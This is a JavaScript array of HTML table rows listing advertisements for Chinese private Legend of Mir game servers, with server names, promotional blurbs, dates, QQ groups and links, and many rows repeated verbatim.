adlistData[867] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:56789' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>12月23日/★通宵固顶★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='blue'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:56789'  target='_blank'>点击查看</a></td></tr>`;
adlistData[868] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.abqu.top:1523' rel='nofollow' target='_blank'>█＂屠龙战纪╊亿兆攻击Ｘ单职业</a></td><td>超变变变变变变变变变变变变变</td><td class='r'>12月23日/★通宵固顶★</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color='blue'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.abqu.top:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[869] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.baidu5567.com:1732' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'>12月23日/★通宵固顶★</td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.baidu5567.com:1732'  target='_blank'>点击查看</a></td></tr>`;
adlistData[870] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'>12月23日/★通宵固顶★</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='blue'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[871] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/298' rel='nofollow' target='_blank'>冬日火龙〓单职业</a></td><td>▁O氪▁全网新版①区</td><td class='r'>12月23日/★通宵固顶★</td><td>低消费★大激情</td><td>███你就是王者█第一火龙单职业██<font color='blue'>-推荐</font></td><td>★全网独一份</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/298'  target='_blank'>点击查看</a></td></tr>`;
adlistData[872] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/39' rel='nofollow' target='_blank'>█必玩█疯狂迷失╋装X刀</a></td><td>０充╱不花钱霸服▁▂▃▅</td><td class='r'>12月23日/★通宵固顶★</td><td>原汁原味</td><td>▆终极全爆╱一切靠打╱爆率看脸╱免费专属▆<font color='blue'>-推荐</font></td><td>极致体验</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/39'  target='_blank'>点击查看</a></td></tr>`;
adlistData[873] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>▓▓新版丶瘋狗新迷失▓▓</a></td><td>▓▓必爆终极轻松全满▓▓</td><td class='r'>12月23日/★通宵固顶★</td><td>超级耐玩</td><td>██（一切靠打）（不用充值）（全部看脸）██<font color='blue'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[874] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.dqotaf53.top:49879' rel='nofollow' target='_blank'>饮血屠龙</a></td><td>复古三职业专属</td><td class='r'>12月23日/★通宵固顶★</td><td>长久稳定</td><td>三职业群功技能，法师火墙切割，道士群毒<font color='blue'>-推荐</font></td><td>独创版本</td><td><a href='http://www.dqotaf53.top:49879'  target='_blank'>点击查看</a></td></tr>`;
adlistData[875] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/40' rel='nofollow' target='_blank'>███暴徒神器●无限刀</a></td><td>赞助免费█高爆版</td><td class='r'>12月23日/★通宵固顶★</td><td>脸白爆一切</td><td>███●8米顶赞●boss永远打不完●无合成●███<font color='blue'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/40'  target='_blank'>点击查看</a></td></tr>`;
adlistData[876] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/121' rel='nofollow' target='_blank'>１．７６新开复古</a></td><td>１７６丶怀旧复古</td><td class='r'>12月23日/★通宵固顶★</td><td>支持养老</td><td><道法超猛.免费会员.免费顶级.长久耐玩.欢迎养老><font color='blue'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/121'  target='_blank'>点击查看</a></td></tr>`;
adlistData[877] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110' rel='nofollow' target='_blank'>★★烈火超超超变变变★★</a></td><td>无限刀Ｘ肝到毕业免费玩</td><td class='r'>12月23日/★通宵固顶★</td><td>不卡充值◆不卡地图</td><td>任意小怪爆专属逆袭神器◆所有装备保值回收＄＄<font color='blue'>-推荐</font></td><td>肝帝称天下◆零氪大满贯</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110'  target='_blank'>点击查看</a></td></tr>`;
adlistData[878] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.lh028.com:8628' rel='nofollow' target='_blank'>１丶８０至尊火龙</a></td><td>█首战首区█</td><td class='r'>12月23日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡★免费顶级★专属挂机★一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.lh028.com:8628'  target='_blank'>点击查看</a></td></tr>`;
adlistData[879] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://43.240.157.36/99951' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'>12月23日/★通宵固顶★</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='blue'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[880] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/32' rel='nofollow' target='_blank'>１丶７６〝神话复古〞</a></td><td>免费→０茺Ｍin极品</td><td class='r'>12月23日/★通宵固顶★</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关<font color='blue'>-推荐</font></td><td>●一切靠打●</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/32'  target='_blank'>点击查看</a></td></tr>`;
adlistData[881] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/zzhl/' rel='nofollow' target='_blank'>１·８５至尊火龙</a></td><td>三职业复古微变</td><td class='r'>12月23日/★通宵固顶★</td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>█白漂养老█</td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/zzhl/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[882] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.239:2258/?_fyb08.top' rel='nofollow' target='_blank'>ＸＸＸ「　８０攻速　」ＸＸＸ</a></td><td>》》》「　复古微变　」《《《</td><td class='r'>12月23日/★通宵固顶★</td><td>﹏〃无回馈〃无捐献〃﹏</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.19.232.239:2258/?_fyb08.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[883] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/296' rel='nofollow' target='_blank'>﹌上新﹌至尊微变</a></td><td>散人圆梦﹌公益﹌</td><td class='r'>12月23日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　))))))<font color='blue'>-推荐</font></td><td>★进服发财★</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/296'  target='_blank'>点击查看</a></td></tr>`;
adlistData[884] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.36.165.30:8888/2025/01018888/' rel='nofollow' target='_blank'>１·７６究极特戒</a></td><td>１·７６微变神器</td><td class='r'>12月23日/★通宵固顶★</td><td>██⑩倍爆率██</td><td>█████████████████１７６攻速小极品█████████████████<font color='blue'>-推荐</font></td><td>██装备保值██</td><td><a href='https://103.36.165.30:8888/2025/01018888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[885] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.baidu5567.com:2006' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>12月23日/★通宵固顶★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu5567.com:2006'  target='_blank'>点击查看</a></td></tr>`;
adlistData[886] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月23日/★通宵固顶★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[887] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'>12月23日/★通宵固顶★</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[888] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260' rel='nofollow' target='_blank'>相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class='r'>12月23日/★通宵固顶★</td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color='blue'>-推荐</font></td><td>《独家复古》</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260'  target='_blank'>点击查看</a></td></tr>`;
adlistData[889] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1917zs.com' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'>12月23日/★通宵固顶★</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color='blue'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://www.1917zs.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[890] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kh26lghe.top:15249' rel='nofollow' target='_blank'>１丶８０最强火龙</a></td><td>╲╲首战一区╱╱</td><td class='r'>12月23日/★通宵固顶★</td><td>●一切靠打●</td><td>保值回収╲赞助可打╲免费终极╲剑甲全爆<font color='blue'>-推荐</font></td><td>低消费★大激情</td><td><a href='http://www.kh26lghe.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[891] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.psd188.com:228' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'>12月23日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.psd188.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[892] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/jsfg/' rel='nofollow' target='_blank'>＜＂江山复古＂＞</a></td><td>赤血魔剑╋●╋</td><td class='r'>12月23日/★通宵固顶★</td><td>大极品养老微变▇▇▇▅▅▃▁</td><td>＜＂探索剧情·装备保值·挂机吃肉·散人超好混＂＞<font color='blue'>-推荐</font></td><td>沉默攻速复古</td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/jsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[893] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.003xy.com:888/' rel='nofollow' target='_blank'>１·８５王者合击</a></td><td>１８５丶刚开━区</td><td class='r'>12月23日/★通宵固顶★</td><td>1.80散人服1.85</td><td>一切全爆、装备保值、激情沙奖、长期耐玩<font color='blue'>-推荐</font></td><td>新版ミ高爆率</td><td><a href='http://www.003xy.com:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[894] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>12月23日/★通宵固顶★</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color='blue'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[895] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.0w650.cc:50006/ssem' rel='nofollow' target='_blank'>杀神恶魔Ｘ纯白玩ＸＸＸＸＸＸＸ</a></td><td>福利灬０充通关灬灬灬灬灬灬</td><td class='r'>12月23日/★通宵固顶★</td><td>激情★攻速版</td><td>【０充】送顶赞【０充】无套路【０充】全满<font color='blue'>-推荐</font></td><td>微变★免费</td><td><a href='http://www.0w650.cc:50006/ssem'  target='_blank'>点击查看</a></td></tr>`;
adlistData[896] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.s760wi.xyz:50050/jskw1' rel='nofollow' target='_blank'>█╋终极变态★吸血金蛇╋毒液██</a></td><td>４２亿吨切割倍攻神兵█</td><td class='r'>12月23日/★通宵固顶★</td><td>沙奖１８８８★★</td><td>█免费挂机█免费拾取█免费沙捐█全屏吸怪<font color='blue'>-推荐</font></td><td>神器█单职业</td><td><a href='http://www.s760wi.xyz:50050/jskw1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[897] = `<tr>
    <th scope="col"></th>
    <th scope="col">服务器名</th>
    <th scope="col">服务器IP</th>
    <th scope="col">开机时间[月/日/时]</th>
    <th scope="col">线路类型</th>
    <th scope="col">详细版本介绍</th>
    <th scope="col">客服QQ</th>
    <th scope="col">游戏主页</th>
  </tr>`;
adlistData[898] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.4u1g5s.icu:33754/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月24日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.4u1g5s.icu:33754/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[899] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://qdy.qscwdv.top:8212' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>12月24日/★全天套黄★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://qdy.qscwdv.top:8212'  target='_blank'>点击查看</a></td></tr>`;
adlistData[900] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月24日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[901] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月24日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[902] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月24日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[903] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://43.240.157.36/99951' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'>12月24日/★全天套黄★</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='red'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[904] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[905] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[906] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[907] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[908] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月24日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[909] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>12月24日/★全天套黄★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[910] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://hgjuyhrtgdfv.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'>12月24日/★全天套黄★</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='red'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://hgjuyhrtgdfv.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[911] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://6007fydza.2888hf.com:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'>12月24日/★全天套黄★</td><td>第━１━区</td><td>第━━━１━━━区<font color='red'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://6007fydza.2888hf.com:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[912] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月24日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[913] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月24日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[914] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[915] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[916] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[917] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[918] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[919] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[920] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[921] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[922] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〈复古微变〉</a></td><td>７６特色丶小极品〔＋５〕</td><td class='r'>12月24日/★全天套黄★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='red'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[923] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.msdjwhn12cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>12月24日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.msdjwhn12cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[924] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月24日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[925] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[926] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[927] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
